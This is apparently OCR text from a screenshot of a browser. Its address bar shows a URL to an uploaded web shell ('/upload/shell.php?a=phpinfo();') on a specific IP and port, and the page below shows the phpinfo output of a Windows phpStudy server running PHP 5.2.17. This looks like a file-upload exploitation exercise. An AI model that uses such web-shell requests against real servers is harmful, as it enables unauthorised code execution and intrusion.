 183.129.189.61:60103/upload/shell.php?a=phpinfo();
智慧东大 哔哩哔哩 ( ゜- ゜)つ... 注册 — 极客云 Google 如何使用Kali Linux...
PHP Version 5.2.17
php
System Windows NT WIN-R791JP0R4EP 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir
for additional
.ini files
(none)
additional .ini (none)